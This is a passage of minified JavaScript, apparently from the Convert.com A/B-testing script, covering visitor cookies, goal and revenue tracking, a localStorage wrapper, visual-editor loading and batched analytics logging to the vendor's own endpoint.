t=this.cookies.getData(mt.Yn,wt.gi);this.id=t||"1"}if(r){if(this.Zl=!1,!this.zl){this.Ul?this.zl=this.Ul+1:this.zl=1,this.cookies.setData(mt.Zn,this.zl,wt.ho),this.cookies.al(mt.Yn,wt.oo),this.Ul++,this.Ul>1&&(this.Bl=this.Vl,this.cookies.setData(mt.Yn,this.Bl,wt.no));const t=new Date;this.Vl=Math.round(t.getTime()/1e3),this.cookies.setData(mt.Yn,this.Vl,wt.so),1!==this.Ul||this.ql||void 0===this.ql||(this.ql=this.Vl,this.cookies.setData(mt.Yn,this.ql,wt.eo))}this.Xl=1!==this.Ul}}get id(){return"1"===this.td?this.Hl:this.td}set id(t){t&&(this.td=t,this.cookies.setData(mt.Yn,this.td,wt.gi))}Ql(){var t,i,e;(null===(t=this.jh)||void 0===t?void 0:t.Oa)||this.Th.ed(sessionStorage),this.rc=this.Th.get(vi.th)||{},xt(this.rc)&&this.Nh.I(Z.He,{ya:Object.keys(this.rc),sd:!1}),this.sc=this.Th.get(vi.Xr)||{},xt(this.sc)&&this.Nh.I(Z.We,{ya:Object.keys(this.sc),sd:!1}),this.hc=this.Th.get(vi.eh)||{},xt(this.hc)&&Object.keys(this.hc).forEach((t=>{this.Nh.I(Z.Je,{experienceId:t,ta:this.hc[t],sd:!1})})),this.nc=this.Th.get(vi.ih)||{},xt(this.nc)&&Object.keys(this.nc).forEach((t=>{this.Nh.I(Z.Ke,{experienceId:t,ta:this.nc[t],sd:!1})}));const{[ut.tn]:s,[ut.Ei]:n,[ut.Ai]:o}=this.Eh.url.query,r=this.Th.nd(vi.bn),h=(s===vt.$n||r)&&n&&o;xt(this.rc)||xt(this.sc)||xt(this.nc)||xt(this.hc)||h?(this.jh.gc=!0,this.Nh.I(Z.Ze,this.Th.get(vi.rh)||{}),h&&!(null===(i=this.hc[n])||void 0===i?void 0:i[o])&&this.Nh.I(Z.Qe,{experienceId:n,ta:o,cc:!1})):(null===(e=this.jh)||void 0===e?void 0:e.Oa)||this.Th.ed(localStorage)}Jl(t){let i=Boolean(this.source),e=Boolean(this.Nl),s=Boolean(this.Pl),n=Boolean(this.Rl),o=Boolean(i||e||s||n);if(o)return;if(this.zl){const t=this.cookies.getData(mt.Re,wt.ri),o=this.cookies.getData(mt.Re,wt.ao),r=this.cookies.getData(mt.Re,wt.co),h=this.cookies.getData(mt.Re,wt.lo);t&&(this.source=t,i=!0),o&&(this.Nl=o,e=!0),r&&(this.Pl=r,s=!0),h&&(this.Rl=h,n=!0)}else this.Eh.od?(this.source=this.Eh.rd.object.host,this.Nl=xi.pl,this.Pl=this.Eh.hd,i=!0,e=!0,n=!0,""!=this.Pl&&(s=!0)):this.Eh.ad&&this.Eh.rd.object.host!==this.Eh.url.object.host&&(this.source=this.Eh.rd.object.host,this.Nl=xi.Re,this.Pl="",i=!0,e=!0,s=!0,n=!0);const{[ut.pn]:r,[ut.mn]:h,[ut.wn]:a,[ut.In]:c,[ut.yn]:l}=this.Eh.url.query;if(r)this.source="google",this.Nl=xi.fl;else{(t=>{const i=[t.source||"",t.ld||""].filter(Boolean).map((t=>t.toLowerCase()));for(const t of i)for(const i of ki)if(i.test(t))return!0;return!1})({source:this.source,ld:this.Eh.rd.object.host,userAgent:this.Eh.userAgent})&&(this.Nl=xi.Ve)}o=Boolean(i||e||s||n),(!this.zl||!o&&xt(this.jh.Sc))&&this.Eh.dd&&(h&&(this.source=h,i=!0),a&&(this.Nl=a,e=!0),c&&(this.Rl=c,n=!0),l&&(this.Pl=l,s=!0)),o=Boolean(i||e||s||n),o&&(this.cookies.setData(mt.Re,String(this.source).slice(0,30),wt.ri),this.cookies.setData(mt.Re,String(this.Nl).slice(0,30),wt.ao),this.cookies.setData(mt.Re,String(this.Pl).slice(0,30),wt.co),this.cookies.setData(mt.Re,String(this.Rl).slice(0,30),wt.lo))}Kl(t,i){const e=Qt(t);switch(i){case wt.ni:for(const i in t)this.Ch.Mh[i]||delete e[i];break;case wt.do:for(const i in t)if(this.Ch.ya[i])for(const s in t[i])if(Object.values(lt).includes(s)){if(s===lt.Es)for(const n in t[i][s])this.Ch.gl[n]||delete e[i][s][n]}else delete e[i][s];else delete e[i]}return e}static ud(){return{ya:{},vl:{},gl:{}}}Wl(){return`${Date.now()}-${Math.random()}`}vd({experienceId:t,gd:i}){this.ya[t]=i,this.cookies.setData(mt.Yn,si(this.ya),wt.do)}fd({data:t}){let i=this.Kl(ni(this.cookies.getData(mt.Yn,wt.do)),wt.do);"object"!=typeof i&&(i={});const e=t[wt.do];for(const t in i)e[t]||(e[t]=i[t]);this.cookies.setData(mt.Yn,si(e),wt.do),this.cookies.setData(mt.Yn,t[wt.gi],wt.gi),this.cookies.save()}Ea({experienceId:t,ta:i}){var e,s;if(!this.Ch.ya[t])return;if(this.rc[t])return;if(null===(e=this.hc[t])||void 0===e?void 0:e[i])return;const n=()=>{var e,s;try{const n=this.Ch.ya[t].name,o=null===(e=this.Ch.ya[t].Ra[i])||void 0===e?void 0:e.name,r=!(String(null===(s=this.ya[t])||void 0===s?void 0:s[lt.Ai])===String(i));this.Nh.I(dt.Ls,{data:{experienceId:String(t),Mc:String(t),ta:String(i),Cc:String(i),Dc:n,jc:n,Ec:o,variation_name:o,pd:r,md:r}})}catch({message:t}){}};if(this.data.ya[t]={vc:!(String(null===(s=this.ya[t])||void 0===s?void 0:s[lt.Ai])===String(i)),bi:this.Ch.ya[t].Ra[i]},this.data.ya[t].bi.qa.length||this.data.ya[t].bi.qa.push({name:this.data.ya[t].bi.name}),!this.data.ya[t].vc)return this.ml.ya[t]=Qt(this.data.ya[t]),void n();this.Ch.ya[t].type!==a&&(this.Zl=!0),this.ml.ya[t]=Qt(this.data.ya[t]),n(),this.ya[t]={[lt.Ai]:i,[lt.Es]:{}},this.cookies.setData(mt.Yn,si(this.ya),wt.do),this.cookies.save()}_a(){return this._l}wd({experienceId:t,ta:i}){this._l[t]=i}Aa(){this._l={}}Id({experienceId:t,ta:i}){var e;return this.cookies.hl({[String(t)]:`${i}${(null===(e=this.jh)||void 0===e?void 0:e.yd)?"preview":""}`})}bd({experienceId:t,ta:i,xd:e}){var s;if(!t||!i)return;const n=new gi(this.Eh.url.href).create(fi),o=e!==n?Et(n):null;this.cookies.setData(mt.Xn,`${i}${(null===(s=this.jh)||void 0===s?void 0:s.yd)?"preview":""}${o?`+${o}`:""}`,String(t)),(t=>{try{return document.location.hostname===new URL(t).hostname}catch(t){return!1}})(e)&&(this.Th.set(vi.nh,{[t]:{value:i,time:Date.now()+7e3,$a:o}}),setTimeout((()=>this.Th.delete(vi.nh)),7e3)),this.cookies.cl(mt.Zn,wt.ro),this.cookies.cl(mt.Yn,wt.ro),this.ya[t]||this.oc({experienceId:t}),this.cookies.save()}oc({experienceId:t}){let i=this.Kl(ni(this.cookies.getData(mt.Yn,wt.do)),wt.do);"object"!=typeof i&&(i={}),delete i[t],delete this.ml.ya[t],delete this.ml.vl[t],delete this.data.ya[t],delete this.data.vl[t],this.cookies.setData(mt.Yn,si(i),wt.do)}ac({experienceId:t,ta:i}){var e;let s=this.Kl(ni(this.cookies.getData(mt.Yn,wt.do)),wt.do);"object"!=typeof s&&(s={}),String(null===(e=s[t])||void 0===e?void 0:e[lt.Ai])===String(i)&&delete s[t][lt.Ai],delete this.ml.ya[t],delete this.ml.vl[t],delete this.data.ya[t],delete this.data.vl[t],this.cookies.setData(mt.Yn,si(s),wt.do)}qc({experienceId:t}){this.ya[t]={[lt.Ai]:"1",[lt.Es]:{}},this.cookies.setData(mt.Yn,si(this.ya),wt.do)}kd({Sd:t}){this.Mh[t]=1,this.Ml._d(this.id,[t]),this.cookies.setData(mt.Yn,si(this.Mh),wt.ni)}$d({Sd:t}){return!!this.Mh[t]}Od({Md:t,experienceId:i}){var e,s,n,o,r;if(!this.rc[i]&&(null===(e=this.Ch.ya[i])||void 0===e?void 0:e.type)!==a){(null===(n=null===(s=this.Dh)||void 0===s?void 0:s.Ma)||void 0===n?void 0:n.Cd)===this.Ch.za.id&&this.Ah.log({[C.Lt]:t},{cookies:this.cookies,request:this.Eh,from:M.X,visitor:this});for(const e in this.ya){const s=i||e,n=this.ya[s][lt.Ai];if(null===(o=this.hc[s])||void 0===o?void 0:o[n])continue;const h=Boolean(String(i)===String(e));if(this.ya[s]&&this.Ch.ya[s]&&(null===(r=this.Ch.ya[s])||void 0===r?void 0:r.type)!==a&&"1"!==this.ya[s][lt.Ai]){if(this.$l[s]||(this.$l[s]={}),this.ya[s][lt.Es][t])this.$l[s][t]=!1;else{this.ya[s][lt.Es][t]=1,this.gl[t]||(this.gl[t]=1),this.$l[s][t]=!0,this.data.vl[s]||(this.data.vl[s]={}),this.data.vl[s][t]||(this.data.vl[s][t]=Date.now()),this.ml.vl[s]||(this.ml.vl[s]={}),this.ml.vl[s][t]=this.data.vl[s][t],this.data.gl[t]=1,this.ml.gl[t]=this.data.gl[t];try{this.Nh.I(dt.Ns,{data:{Mc:String(s),Cc:String(n),Dd:String(t),jc:this.Ch.ya[s].name,variation_name:this.Ch.ya[s].Ra[n].name}})}catch({message:t}){}}if(h)break}else if(h)break}this.cookies.setData(mt.Yn,si(this.ya),wt.do)}}}var _i,$i,Oi,Mi;!function(t){t.jd="purchase",t.Ed="refund"}(_i||(_i={})),function(t){t.Ad="experience_impression"}($i||($i={})),function(t){t.Ld="gtm.js",t.Td="gtm.dom",t.Lr="gtm.load",t.Nd="gtm.timer"}(Oi||(Oi={})),function(t){t.Pd="convert-trigger-experience"}(Mi||(Mi={}));const Ci={Rd:u,qd:v,Vd:g,Bd:f,Ud:p,Gd:"ga_import",Fd:"clicks_link",zd:"clicks_element",Hd:"submits_form",Wd:"visits_page"};class Di{constructor(){this.Jd=[]}get clone(){return[].concat(this.Jd)}get size(){return this.Jd.length}get Kd(){return 0===this.Jd.length}get Qd(){return this.Jd[0]}enqueue(t,i){(-1===this.Jd.findIndex((i=>kt(i,t)))||i)&&this.Jd.push(t)}Yd(){return this.Jd.shift()}remove(t){const i=this.Jd.findIndex((i=>kt(i,t)));if(-1!==i)return this.Jd.splice(i,1)}}class ji{constructor({config:t,data:i,state:e,request:s,remote:n,xh:o,kh:r,t:h,Sh:a,Oh:c,Mh:l,visitor:d}){this.name="Goals",this.Ch=t,this.Dh=i,this.jh=e,this.Eh=s,this.Ah=n,this.Lh=o,this.u=h,this.Nh=r,this.Ph=a,this.Vh=c,this.Bh=l,this.Uh=d,this.Zd=new Di,this.Xd=!1,this.Gh=[],this.Fh=!1,this.tu=[],this.iu=[],this.eu={},this.su=!1,this.nu={},this.Nh.on(F.Yi,(t=>{const{Md:i}=Jt(t);this.Gh.push(i)})),this.Lh.ou=(...t)=>{const[i]=t;if(xt(i))this.uc(i);else{const[i,e,s,n,o,r,h]=t;this.uc({Md:i,experienceId:e,ru:[s,n,o,r,h]})}},this.Lh.hu=(...t)=>{const[i]=t;if(xt(i))this.uc(i);else{const[i,e,s,n,o,r,h]=t;this.uc({Md:i,experienceId:e,ru:[s,n,o,r,h]})}},this.Lh.au=(...t)=>{const[i]=t;if(xt(i))this.cu(Object.assign(Object.assign({},i),{lu:"sendRevApi"}));else{const[i,e,s,n,o=!1,r,h,a,c,l]=t;this.cu({Md:n,du:i,uu:e,vu:s,lu:"sendRevApi",gu:o,ru:[r,h,a,c,l]})}},this.Lh.fu=(...t)=>{const[i]=t;if(xt(i))this.cu(Object.assign(Object.assign({},i),{lu:"sendRevApi"}));else{const[i,e,s,n=!1,o,r,h,a,c,l]=t;this.cu({Md:s,du:o,uu:i,vu:e,lu:"sendRevApi",gu:n,ru:[r,h,a,c,l]})}},this.Lh.pu=()=>{this.jh.isDisabled||(this.Eh.process(),this.process())},this.Lh.mu=()=>{this.jh.isDisabled||(this.Eh.process(),this.process())}}process({ra:t=!0}={}){this.Zd.enqueue((()=>this.wu({ra:t}))),this.Iu()}Iu(){if(this.Xd||0===this.Zd.size)return;this.Xd=!0;this.Zd.Yd()(),this.Xd=!1,this.Zd.size&&setTimeout((()=>this.Iu()),0)}wu({ra:t=!0}={}){var i;for(const t in this.Ch.gl)this.yu({Md:t,oa:this.Uh.id});this.Gh.length?this.Nh.I(Z.Ue,{oa:this.Uh.id,ra:t}):(this.Nh.I(Z.Ye,{oa:this.Uh.id,ra:t}),(null===(i=this.jh)||void 0===i?void 0:i.bu)||(this.jh.bu={}),this.jh.bu.gl=!0),this.xu(),this.ku()}xu({Su:t}={}){var i,e,s,n;if(!t)try{const t=Zt(this.tu);for(const o of t){const{_u:t}=(null===(i=this.Ch.gl[o])||void 0===i?void 0:i.Ga)||{},{href:r}=(null===(e=this.Ch.gl[o])||void 0===e?void 0:e.Ga)||{},{selector:h}=(null===(s=this.Ch.gl[o])||void 0===s?void 0:s.Ga)||{},{action:a}=(null===(n=this.Ch.gl[o])||void 0===n?void 0:n.Ga)||{};if(Array.isArray(t))for(const{selector:i,event:e}of t)this.Vh.$u({selector:i,event:e,Md:o,Ou:()=>this.uc({Md:o})});else{const t=a?Ft.Kr:Gt.CLICK;this.Vh.$u({selector:h||this.Vh.Mu({action:a,href:r}),event:t,Md:o,Ou:()=>this.uc({Md:o})})}}}catch({message:t}){}}ku(){this.Vh.Cu({gl:this.iu,Ou:({Md:t})=>this.uc({Md:t})})}Du(t=_i.jd){try{const i=Zt(this.eu[t]||[]),[e,...s]=i;if(e)return this.Uh.Od({Md:e}),this.Uh.cookies.save(),s.length,e}catch({message:t}){}}ju(t){try{if(this.eu[t]){const i=Zt(this.eu[t]);return this.uc({Md:i})}t&&!Object.values($i).includes(t)&&!Object.values(Oi).includes(t)&&Object.values(Mi).some((i=>String(t).includes(i)))}catch({message:t}){}return!1}Eu(t){var i,e;let s=!0;if(null===(e=null===(i=this.Ch.gl[t])||void 0===i?void 0:i.Ga)||void 0===e?void 0:e.Au){s=!1;for(const i in this.Ch.ya)if(this.Uh.ml.ya[i]&&this.Ch.ya[i].gl.includes(t)){s=!0;break}}return s}yu({Md:t,oa:i}){var e,s,n,o;let r;for(const i in this.Uh.ya)if("1"!==this.Uh.ya[i][lt.Ai]&&!this.Uh.ya[i][lt.Es][t]&&this.Ch.ya[i]){r=!0;break}const h=this.Ch.za.jl.reduce(((t,{Dl:i})=>t+i.length),0);if(!r&&h<2)return;let a;if(xt(this.Ch.gl[t].rules)){if(a=this.Ph.process({Lu:`Goal #${t}`,rules:this.Ch.gl[t].rules,Mh:this.Bh,visitor:this.Uh}),Object.values(F).includes(a))return a===F.Zi?this.Gh.push(t):F.Yi,!1}else a=!0;if(this.Eu(t))switch(this.Ch.gl[t].type){case Ci.Bd:break;case Ci.qd:case Ci.zd:case Ci.Fd:case Ci.Hd:case Ci.Vd:a&&Object.values(Ci).includes(this.Ch.gl[t].type)&&(this.Ch.gl[t].type===Ci.qd||this.Ch.gl[t].type===Ci.zd||this.Ch.gl[t].type===Ci.Fd||this.Ch.gl[t].type===Ci.Hd?this.tu.push(t):this.Ch.gl[t].type===Ci.Vd&&this.iu.push(t));break;case Ci.Gd:if(null===(s=null===(e=this.Ch.gl[t])||void 0===e?void 0:e.Ga)||void 0===s?void 0:s.Tu){const{Tu:i}=this.Ch.gl[t].Ga;this.eu[i]||(this.eu[i]=[]),this.eu[i].push(t)}break;default:a&&(this.Ch.gl[t].type===Ci.Ud&&(null===(o=null===(n=this.Ch.gl[t])||void 0===n?void 0:n.Ga)||void 0===o?void 0:o.Nu)===d||this.Uh.Od({Md:t}))}}Ja({oa:t,ra:i=!0}){var e;if(!this.Fh&&this.Gh.length){this.Fh=!0;for(let i=0,e=this.Gh.length;i<e;i++)this.yu({Md:this.Gh[i],oa:t});this.xu({Su:!0}),this.Gh=[],this.Nh.I(Z.Ye,{oa:t,ra:i}),(null===(e=this.jh)||void 0===e?void 0:e.bu)||(this.jh.bu={}),this.jh.bu.gl=!0}}uc({Md:t,experienceId:i,ru:e,oa:s}){if(!this.jh.isDisabled){if(Array.isArray(t)){if(!t.length)return;for(const e of t)this.Uh.Od({Md:e,experienceId:i})}else this.Uh.Od({Md:t,experienceId:i});return this.Pu({ru:e})}}Ru({index:t,qu:i}){return Array.isArray(i)?(i=0===t?i.slice(0,20):i.slice(0,5)).filter((t=>"string"==typeof t)).map((t=>t.slice(0,32))):null}Vu({ru:t}){const i=[];if(t.length)for(let e=0;e<t.length;e++){const s=this.Ru({index:e,qu:t[e]});s&&i.push({key:V[`CUSTOM_DIMENSION_${e+1}`],value:s})}return i}Pu({ru:t=[]}={}){var i,e,s,n;this.Uh.cookies.save();let o=!1;const r=xt(this.Uh.data.ya),h=xt(this.Uh.data.gl);if(r||h)if(this.Uh.Zl||h){let r=0;for(const t in this.Uh.ya){if(!this.Ch.ya[t])continue;if(this.Ch.ya[t].type===a)continue;const o={ta:this.Uh.ya[t][lt.Ai],gl:[]};if(this.Uh.ya[t][lt.Es])for(const s in this.Uh.ya[t][lt.Es])(null===(e=null===(i=this.Uh.data.vl)||void 0===i?void 0:i[t])||void 0===e?void 0:e[s])||o.gl.push(s);null===(n=null===(s=this.Uh.data.ya)||void 0===s?void 0:s[t])||void 0===n||n.vc}for(const i in this.Uh.gl)if(this.Uh.data.gl[i]){r++;const e={Md:String(i),Bu:{}},s=this.Vu({ru:t});s.length&&(e.Uu=s);for(const t in this.Uh.data.vl)this.Uh.data.vl[t][i]&&(e.Bu[t]=String(this.Uh.ya[t][lt.Ai]));if(xt(e.Bu)){const t={tc:O,data:e};this.Ah.track(t,{visitor:this.Uh}),o=!0,this.Ah.log({[C.bt]:{[C.Tt]:"hitGoal",[C.Nt]:Object.keys(e.Bu),[C.Pt]:Object.values(e.Bu),[C.Rt]:[e.Md],[C.Ut]:e.Uu}},{cookies:this.Uh.cookies,request:this.Eh,visitor:this.Uh,from:M.tt})}}r||this.Uh.Zl}else this.Uh.Zl;return this.Uh.data=Si.ud(),o}cu({Md:t,ru:i=[],du:e,uu:s,vu:n,lu:o,gu:r}){if(this.jh.isDisabled)return;if(t&&!this.Ch.gl[t])return;const h="number"==typeof s?s:Lt(s);if(r&&(t?this.nu[t]=!1:this.su=!1),this.nu[t]||this.su)return;const c={[C.vt]:o,[C.ai]:this.su},l=t=>{var i,e,s,n,o,r,a,l;try{const d=(null===(e=null===(i=this.Ch.ya[t])||void 0===i?void 0:i.Ga)||void 0===e?void 0:e.Gu)||(null===(n=null===(s=this.Ch.za)||void 0===s?void 0:s.Ga)||void 0===n?void 0:n.Gu)||0,u=(null===(r=null===(o=this.Ch.ya[t])||void 0===o?void 0:o.Ga)||void 0===r?void 0:r.Fu)||(null===(l=null===(a=this.Ch.za)||void 0===a?void 0:a.Ga)||void 0===l?void 0:l.Fu)||0;if(h<d||h>u)return this.Ah.log(Object.assign(Object.assign({},c),{[C.Yt]:d,[C.Zt]:u}),{cookies:this.Uh.cookies,request:this.Eh,visitor:this.Uh,from:M.et}),!0}catch({message:t}){}return!1};let d=!1;const u={};for(const t in this.Uh.ya)this.Ch.ya[t]&&this.Ch.ya[t].type!==a&&(l(t)||(u[t]=String(this.Uh.ya[t][lt.Ai])));if(!xt(u))return;if(t&&(this.Uh.Od({Md:t}),1===this.Uh.data.gl[t])){const e={Md:String(t),Bu:{}},s=this.Vu({ru:i});s.length&&(e.Uu=s);for(const i in this.Uh.data.vl)this.Uh.data.vl[i][t]&&(e.Bu[i]=String(this.Uh.ya[i][lt.Ai]));xt(e.Bu)||delete e.Bu;const n={tc:O,data:e};this.Ah.track(n,{visitor:this.Uh}),this.Ah.log({[C.bt]:{[C.Tt]:"hitGoal",[C.Nt]:Object.keys(e.Bu),[C.Pt]:Object.values(e.Bu),[C.Rt]:[e.Md],[C.Ut]:e.Uu}},{cookies:this.Uh.cookies,request:this.Eh,visitor:this.Uh,from:M.tt}),this.Uh.data=Si.ud()}let v=[];if(t&&this.Uh.ml.gl[t])v.push(t);else for(const t in this.Uh.gl)this.Uh.ml.gl[t]&&!v.includes(t)&&v.push(t);if(t&&r&&(v=[t]),0!==v.length){{this.Uh.cookies.save(),t?this.nu[t]=!0:this.su=!0;const i=t=>{const i={Md:String(t),Uu:[{key:V.Ti,value:h},{key:V.Ni,value:At(n)?Number(n):0},{key:V.Pi,value:e}],Bu:u},s={tc:O,data:i};this.Ah.track(s,{visitor:this.Uh}),d=!0,this.Ah.log({[C.bt]:{[C.Tt]:"tr",[C.Nt]:Object.keys(i.Bu),[C.Pt]:Object.values(i.Bu),[C.Rt]:[i.Md],[C.qt]:i.Uu[0][V.Pi],[C.Ht]:i.Uu[0][V.Ti],[C.Wt]:i.Uu[0][V.Ni]}},{cookies:this.Uh.cookies,request:this.Eh,visitor:this.Uh,from:M.tt})};for(const t of v)i(t)}return d}this.Ah.log(c,{cookies:this.Uh.cookies,request:this.Eh,visitor:this.Uh,from:M.it})}}class Ei{constructor({key:t,zu:i,enabled:e=!0}={}){this.Dh={},"undefined"!=typeof localStorage&&(this.Hu=t||"convert.com",this.Wu=i||localStorage,this.Ju=e)}getData(){return JSON.parse(this.Wu.getItem(this.Hu)||"{}")}ed(t){this.Wu=t}ll(t){this.Ju=t}nd(t){return this.Wu.getItem(t)}get(t){const i=this.getData();return t?i[t]||this.Dh[t]:i}set(t,i){if(this.Ju)if(t&&i){const e=this.getData();e[t]=i,this.Wu.setItem(this.Hu,JSON.stringify(e))}else xt(this.Dh)&&this.Wu.setItem(this.Hu,JSON.stringify(this.Dh));else t&&i&&(this.Dh[t]=i)}delete(t){delete this.Dh[t];const i=this.getData();if(i[t]){if(delete i[t],!this.Ju)return;xt(i)?this.Wu.setItem(this.Hu,JSON.stringify(i)):this.Wu.removeItem(this.Hu)}}destroy(){this.Dh={},this.Wu.removeItem(this.Hu)}}class Ai{constructor({config:t,data:i,state:e,t:s}){var n,o;this.name="VisualEditor",this.Ch=t,this.Dh=i,this.jh=e,this.u=s,this.Ku=new AbortController;try{if(this.Qu=window===(null===window||void 0===window?void 0:window.parent),null===window||void 0===window?void 0:window._conv_editor)return;window.addEventListener(qt.zt,this.Yu.bind(this),{signal:this.Ku.signal}),null===(o=null===(n=null===window||void 0===window?void 0:window.parent)||void 0===n?void 0:n.postMessage)||void 0===o||o.call(n,JSON.stringify({type:"helloWebsite",msg:{}}),"*")}catch({stack:t,message:i}){"undefined"!=typeof console&&console.error&&console.error("Convert:",t||i)}}Zu(){this.Ku.abort()}Yu({origin:t,data:i}){try{Boolean(this.Xu&&Date.now()-this.Xu>5e3);if(/^https{0,1}:\/\/.*?\.convert\.com(:[0-9]+){0,1}$/.test(t)){const{type:t,msg:e}=xt(i)?i:JSON.parse(i||"{}"),{env:s=null,experienceId:n=null,version:o=null}=e||{};switch(t){case"ackEdFilesLoad":this.tv({Oc:s,version:o});break;case"ackEdFilesLoadV2":this.iv({Oc:s});break;case"loadVisualEditor":if(!n||!this.Qu)return;{const t=new Ei({key:"convertLoadVisualEditor",zu:sessionStorage});for(const i in e)t.set(i,e[i]);t.set(vi.ut,this.Ch.ev),t.set(vi.ti,this.Ch.za.id)}this.iv({Oc:s,force:!0})}}else this.Xu||(this.Xu=Date.now())}catch({stack:e,message:s}){"undefined"!=typeof console&&console.error&&console.error("Convert:",e||s),"undefined"!=typeof console&&console.debug&&console.trace("Convert:",t,i)}}tv({Oc:t,version:i}={Oc:"app",version:Math.random()}){var e;if(!this.Qu)try{hi({url:"//editor.[env].convert.com/sys/[version]/js/neweditor/bundle-editor-iframe.js".replace("[env]",t).replace("[version]",String(i)),attributes:{nonce:null===(e=this.jh)||void 0===e?void 0:e.sv,"data-cfasync":"false",async:"true"}})}catch({message:t}){}}iv({Oc:t,force:i=!1}){var e;if(!this.Qu||i)try{hi({url:"https://[env].convert.com/static/_editor_frame_files/bundle.js".replace("[env]",t),attributes:{nonce:null===(e=this.jh)||void 0===e?void 0:e.sv,"data-cfasync":"false",async:"true"}})}catch({message:t}){}}}const Li=B.Gi;class Ti{constructor(t=console,i=Li,e){this.nv={[U.Ji]:U.Ji,[U.Fi]:U.Fi,[U.zi]:U.zi,[U.Hi]:U.Hi,[U.ERROR]:U.ERROR,[U.Gi]:U.Gi},this.ov=[],this.rv(t,i,e)}hv(t){return Object.values(B).includes(t)}av(t){return Object.values(U).includes(t)}cv(t,i,...e){this.ov.forEach((s=>{var n,o;if(i>=s.level&&B.Wi!==i){const i=s.zu[s.m[t]];i?i.call(s.zu,...e):(console.log(`Info: Unable to find method "${t}()" in client sdk:`,null===(o=null===(n=s.zu)||void 0===n?void 0:n.constructor)||void 0===o?void 0:o.name),console[t](...e))}}))}log(t,...i){this.hv(t)?this.cv(U.Ji,t,...i):console.error("Invalid Log Level")}trace(...t){this.cv(U.Gi,B.Gi,...t)}debug(...t){this.cv(U.Fi,B.Fi,...t)}info(...t){this.cv(U.zi,B.zi,...t)}warn(...t){this.cv(U.Hi,B.Hi,...t)}error(...t){this.cv(U.ERROR,B.ERROR,...t)}rv(t=console,i=Li,e){if(!t)return void console.error("Invalid Client SDK");if(!this.hv(i))return void console.error("Invalid Log Level");const s=Object.assign({},this.nv);e&&Object.keys(e).filter(this.av).forEach((t=>{s[t]=e[t]})),this.ov.push({zu:t,level:i,m:s})}lv(t,i){if(this.hv(t))if(i){const e=this.ov.findIndex((({zu:t})=>t===i));if(-1===e)return void console.error("Client SDK not found");this.ov[e].level=t}else for(let i=0,e=this.ov.length;i<e;i++)this.ov[i].level=t;else console.error("Invalid Log Level")}}class Ni{constructor({config:t,state:i,dv:e,t:s}={}){var n;this.name="Remote",this.Ch=t||{},this.jh=i||{},e&&(this.uv=e),s&&(this.u=s),this.vv=[],this.gv=[];const{domain:o,version:r="v0"}=(null===(n=this.jh)||void 0===n?void 0:n.fv)||{};this.pv=o?`https://${o}${"v0"===r?"":"/metrics"}/v1/log`:"https://logs.convertexperiments.com/v1/log",window.convert[Wt("sendLog",!0)]=(t,i)=>this.log(t,{from:i})}mv(t){this.Bh=t}log(t,{from:i,cookies:e,request:s,visitor:n}){var o,r,h,a,c,l,d,u;if((null===(o=this.jh)||void 0===o?void 0:o.isDisabled)||(null===(r=this.jh)||void 0===r?void 0:r.Oa))return;if(!Boolean((n&&n.cookies.enabled||e&&e.enabled||!n&&!e)&&(null===(h=this.jh)||void 0===h?void 0:h.wv)))return void this.gv.push(t);const v=this.jh?this.Bh.Iv():{};if(i===M.J&&v[K.Ee]!==W.we)return;const g=Jt(Qt(t),!0);if(g[C.hi]=Date.now(),g[C.At]=i,g[C.ri]="v1",g[C.ii]=null===(a=this.jh)||void 0===a?void 0:a.yv,g[C.ut]=null===(c=this.Ch)||void 0===c?void 0:c.ev,g[C.ti]=null===(d=null===(l=this.Ch)||void 0===l?void 0:l.za)||void 0===d?void 0:d.id,g[Wt(C.ni,!0)]=v,n&&(g[C.ui]=this.bv(n.ya),g[C.gi]=n.id,n.Hl&&(g[C.si]=n.Hl),(null===(u=this.jh)||void 0===u?void 0:u.xv)&&1===n.Ul&&(g[C.Xt]=this.jh.xv)),e&&(g[C.di]=e.get(mt.Yn),g[C.ei]=e.get(mt.Zn)),s){g[C.wt]=s.url.href,g[C.It]=s.rd.href,g[C.ci]=s.userAgent;for(const t in s.kv)s.kv[t]&&(g[`t_${t}`]=s.kv[t])}this.uv?this.vv.push(g):this.sendBeacon(this.pv,g),10===this.vv.length?this.Sv("size"):1===this.vv.length&&this._v()}track(t,{visitor:i}){var e;(null===(e=this.jh)||void 0===e?void 0:e.Oa)||this.uv.enqueue(i.id,t,this.Bh.Iv())}Sv(t){this.vv.length&&(this.$v(),this.sendBeacon(this.pv,this.vv.slice()),this.vv=[])}$v(){clearTimeout(this.Ov)}_v(){this.Ov=setTimeout((()=>{this.Sv("timeout")}),500)}bv(t){return Object.fromEntries(Object.entries(t).map((([t,i],e)=>[`exp${e+1}`,{[C.Et]:t,[C.li]:i[C.li],[C.Lt]:Object.keys(i[C.Lt])}])))}sendBeacon(t,i){navigator.sendBeacon(t,JSON.stringify(Qt(i)))||this.Mv(t,Object.assign(Object.assign({},i),{error:1}))}Mv(t,i){const e=document.createElement("img");e.width=1,e.height=1;try{e.src=`${t}?plain=${encodeURIComponent(JSON.stringify(i))}`}catch(s){e.src=`${t}?plain=${encodeURIComponent(`{"senderror":"${(null==i?void 0:i.from)||""}-${s}"}`)}`}}}class Pi{constructor({config:t,data:i,state:e,request:s,remote:n,xh:o,kh:r,yl:h,t:a,Sh:c,visitor:l}){this.name="Segments",this.Ch=t,this.Dh=i,this.jh=e,this.Eh=s,this.Ah=n,this.Lh=o,this.u=a,this.Nh=r,this.Ml=h,this.Ph=c,this.Uh=l,this.Cv={},this.Gh=[],this.Fh=!1,this.zh=[],this.Hh={},this.Kh=2400,this.Nh.on(F.Yi,(t=>{const{Sd:i}=Jt(t);this.Gh.push(i)})),this.Nh.on(F.Zi,(t=>{const{Sd:i}=Jt(t);this.zh.push(i)})),this.Lh.Dv=(...t)=>{const[i]=t;if(xt(i))this.Dv(i);else{const[i,e]=t;this.Dv({Sd:i,oa:e})}},this.Lh.jv=(...t)=>{const[i]=t;if(xt(i))this.Ev(i);else{const[i]=t;this.Ev({oa:i})}},this.Lh.Av=(...t)=>{const[i]=t;if(xt(i))this.Av(i);else{const[i,e]=t;this.Av({Sd:i,oa:e})}},window.convert[Wt("getDefaultSegments",!0)]=()=>Ht(this.Lv()),window.convert[Wt("getVisitorSegments",!0)]=()=>Ht(this.Iv())}Lv(){if(!this.jh.isDisabled){try{this.Tv(),this.Nv(),this.Pv(),this.Rv(),this.qv(),this.Vv(),this.Bv()}catch({message:t}){}return this.Cv}}Iv(){if(this.jh.isDisabled)return;const t=xt(this.Cv)?this.Cv:this.Lv();t[K.Ne]=[];for(const i in this.Uh.Mh)t[K.Ne].push(i);return 